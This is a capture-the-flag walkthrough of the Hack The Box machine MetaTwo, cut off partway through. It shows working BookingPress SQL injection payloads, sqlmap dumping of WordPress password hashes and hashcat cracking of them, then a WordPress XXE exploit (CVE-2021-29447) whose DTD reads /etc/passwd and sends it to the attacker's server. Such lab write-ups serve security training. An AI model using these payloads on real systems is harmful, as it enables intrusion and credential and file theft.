HTB: MetaTwo

MetaTwo starts with a simple WordPress blog using the BookingPress plugin to manage booking events. I’ll find an unauthenticated SQL injection in that plugin and use it to get access to the WP admin panel as an account that can manage media uploads. I’ll exploit an XML external entity (XXE) injection to read files from the host, reading the WP configuration, and getting the creds for the FTP server. On the FTP server I’ll find a script that is sending emails, and use the creds from that to get a shell on the host. The user has a Passpie instance that stores the root password. I’ll crack the PGP key protecting the password and get a shell as root.
Box Info
Recon
nmap
nmap finds three open TCP ports, FTP (21), SSH (22), and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.186
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-21 18:09 EDT
Nmap scan report for 10.10.11.186
Host is up (0.083s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.86 seconds
oxdf@hacky$ nmap -p 21,22,80 -sCV 10.10.11.186
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-21 18:09 EDT
Nmap scan report for 10.10.11.186
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.80%I=7%D=4/21%Time=644309B4%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10\
SF:.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cre
SF:ative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creative
SF:\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 205.88 seconds
Based on the OpenSSH, the host is likely running Debian 11 bullseye. HTTP has a redirect to metapress.htb.
FTP - TCP 21
nmap is typically pretty good about identifying anonymous login on FTP (and it doesn’t here), but I’ll check just in case. Typically if it’s enabled, I can connect with the username “anonymous” and any (or a blank) password. It fails here:
oxdf@hacky$ ftp 10.10.11.186
Connected to 10.10.11.186.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (10.10.11.186:oxdf): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
ftp: Login failed
I’ll have to check back when I have creds.
Subdomain Fuzz
Because there’s use of domain names and virtual host routing, I’ll fuzz for other subdomains with wfuzz. I’m going to send tons of requests changing the Host header to see if I get a different response.
I’ll start with no filter, and quickly Crtl-c to kill it:
oxdf@hacky$ wfuzz -u http://10.10.11.186 -H "Host: FUZZ.metapress.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.186/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 302 7 L 9 W 145 Ch "www"
000000032: 302 7 L 9 W 145 Ch "mysql"
000000029: 302 7 L 9 W 145 Ch "old"
000000015: 302 7 L 9 W 145 Ch "ns"
000000003: 302 7 L 9 W 145 Ch "ftp"
000000030: 302 7 L 9 W 145 Ch "new"
000000031: 302 7 L 9 W 145 Ch "mobile"
000000028: 302 7 L 9 W 145 Ch "imap"
^C
The default case is a 302 of length 145. I’ll add --hh 145 to hide those responses, and start again:
oxdf@hacky$ wfuzz -u http://10.10.11.186 -H "Host: FUZZ.metapress.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --hh 145
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.186/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 0
Processed Requests: 4989
Filtered Requests: 4989
Requests/sec.: 0
It finds nothing. I’ll add the domain to my /etc/hosts file:
10.10.11.186 metapress.htb
metapress.htb - TCP 80
Site
The site is for a soon to launch service that doesn’t say much about what it is:

There’s a footer at the bottom of all pages that a few interesting elements:
- The site is built using the WordPress content management system (CMS).
- A link to a single post, “Welcome on board!”.
- A search bar that goes to
/?s=[entered term]and seems to work for searching, though it only ever finds the single post.
The post doesn’t say much, but has a link to /events/ that has some kind of widget for scheduling events:
This is clearly some kind of WordPress plugin handling the scheduling.
Tech Stack
The site says it’s WordPress, and that’s confirmed looking at the page source. Specifically on the scheduling page:

Not only is there a wp-content directory, but references to “bookingpress-appointment-booking”, which is likely the plugin for scheduling, and seems to match nicely with this. Also in the page is a good indication of the WordPress version, 5.6.2:

Given that it’s WordPress, it’s written in PHP, which is also in the HTTP response headers:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 22 Apr 2023 18:37:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/8.0.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Link: <http://metapress.htb/wp-json/>; rel="https://api.w.org/"
Content-Length: 10342
Given the WordPress site, I can run wpscan or brute force directories with FeroxBuster, but I actually have all I need right now.
Shell as jnelson
SQL Injection in BookingPress
Identify Exploit
Searching for exploits in the BookingPress plugin finds an unauthenticated SQL injection in version less than 1.0.11:

Exploit Details
I’ll ignore the links that reference MetaTwo and start with the wpscan link which offers these steps as a proof of concept:
- Create a new “category” and associate it with a new “service” via the BookingPress admin menu (
/wp-admin/admin.php?page=bookingpress_services) - Create a new page with the “[bookingpress_form]” shortcode embedded (the “BookingPress Step-by-step Wizard Form”)
- Visit the just created page as an unauthenticated user and extract the “nonce” (view source -> search for “action:’bookingpress_front_get_category_services’”)
- Invoke the following curl command:
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
The first two steps are something that someone setting up the environment would do. Step three is to get the nonce. A nonce (short for “[number once]”(https://www.okta.com/identity-101/nonce/)) is just a random value that’s meant to be used once.
Step 4 is a UNION injection, which seems to show that there are nine columns in the table being queried. On success, I should see the version, version comment, the os, potentially the numbers 1 through 6 in the result.
POC
On /events/, I’ll find the nonce in the source:

Now I’ll make that curl:

It looks like potentially all of the values are displayed back.
sqlmap
Despite the argument being called nonce, I am able to use the same value again and again. I’ll run that same curl with -x http://127.0.0.1:8080 to proxy it through my Burp instance. Now I’ll right click on the request, and “Copy to file”. The resulting file looks like:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
Connection: close
action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
I’ll edit the injection payload out, replacing it with a number:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
Connection: close
action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=223
Now when I run sqlmap, I can give it -r sqli.req (the file name with that request) and I’ll give it -p total_service to show it where to look for the injection (it would find it eventually without that, but this speeds things up by reducing the number of places to check):
oxdf@hacky$ sqlmap -r sqli.req -p total_service
...[snip]...
[] [INFO] parsing HTTP request from 'sqli.req'
...[snip]...
[] [INFO] POST parameter 'total_service' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[] [INFO] target URL appears to be UNION injectable with 9 columns
[] [INFO] POST parameter 'total_service' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'total_service' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: total_service (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=12) AND (SELECT 9620 FROM (SELECT(SLEEP(5)))HbIg) AND (7517=7517
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=12) UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x6869596c506779626d6a435a70725075464a764d4353715a6859574f6c7a4a715a646b4e474d6f52,0x7178787171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
...[snip]...
WordPress Login
Enumerate Database
Now that sqlmap has identified the injection, I can use it to enumerate the database. --dbs will list the databases:
oxdf@hacky$ sqlmap -r sqli.req -p total_service --dbs
...[snip]...
available databases [2]:
[*] blog
[*] information_schema
...[snip]...
To check out the tables in blog, I’ll use -D blog and --tables:
oxdf@hacky$ sqlmap -r sqli.req -p total_service -D blog --tables
...[snip]...
Database: blog
[27 tables]
+--------------------------------------+
| wp_bookingpress_appointment_bookings |
| wp_bookingpress_categories |
| wp_bookingpress_customers |
| wp_bookingpress_customers_meta |
| wp_bookingpress_customize_settings |
| wp_bookingpress_debug_payment_log |
| wp_bookingpress_default_daysoff |
| wp_bookingpress_default_workhours |
| wp_bookingpress_entries |
| wp_bookingpress_form_fields |
| wp_bookingpress_notifications |
| wp_bookingpress_payment_logs |
| wp_bookingpress_services |
| wp_bookingpress_servicesmeta |
| wp_bookingpress_settings |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+--------------------------------------+
...[snip]...
wp_users is always a good place to start. I’ll dump that table with -T wp_users and --dump:
oxdf@hacky$ sqlmap -r sqli.req -p total_service -D blog -T wp_users --dump
...[snip]...
Database: blog
Table: wp_users
[2 entries]
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
| 2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
...[snip]...
There are other tables I can look at, but they are pretty empty.
Crack Hashes
I’ll save the two hashes with their usernames in a file, wp.hashes:
admin:$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
manager:$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
hashcat takes that file, identifies the hash type, and cracks the manager password very quickly:
$ hashcat wp.hashes /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
400 | phpass | Generic KDF
...[snip]...
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
...[snip]...
I need to give it --user to tell it to remove up to the first : as the username, and use the hash after that. On my computer it took about 11 minutes to go through all of rockyou.txt, and it fails to break admin’s hash.
WordPress Login
Those creds do not work for SSH or FTP.
To log in to WordPress, I’ll visit /wp-admin and it redirects to the login page:

Unsurprisingly the manager creds work here:

FTP Access
WordPress Enumeration
manager doesn’t have very much priviliege in this admin panel. If I had access as an admin user, I would look at modifying a template or uploading a malicious plugin to get execution via WordPress. manager is basically limited to media uploads.
Some searching for vulnerabilities in WordPress 5.6.2 leads to this post from the WPSec blog about CVE-2021-29447, an XML external entities (XXE) vulnerability in the media manager for this version of WordPress. The post has a ton of detail of exactly what is going on and is a good read.
POC
To exploit this, I’ll need two files. First, I’ll make a payload.wav file, using the command from the post, replacing their IP with mine:
oxdf@hacky$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.6/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
This has the magic bytes of a waveform audio file, RIFF????WAVE (where ? is anything), but then it has an XML body with an XXE attack payload. It will reach back to my server and try to load a .dtd file.
A DTD (Document Type Definition) file is used to define the structure and content of an XML (eXtensible Markup Language) document. It specifies the elements, attributes, and their relationship to one another that can appear in the XML document. The DTD file acts as a set of rules that the XML document must follow to be considered valid.
The second file to create is that .dtd file:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.6/?p=%file;'>" >
This file does two things. It reads the /etc/passwd file, base64-encodes the result, storing it as a XML variable file. Next it tries to load http://10.10.14.6/?p=%file;, effectively exfiling the data to my server.
I’ll start a Python webserver with the .dtd file in that directory, and upload the .wav file into the media manager:

It looks successfully uploaded, and there’s contact at my server:
10.10.11.186 - - [23/Apr/2023 07:56:47] "GET /evil.dtd HTTP/1.1" 200 -
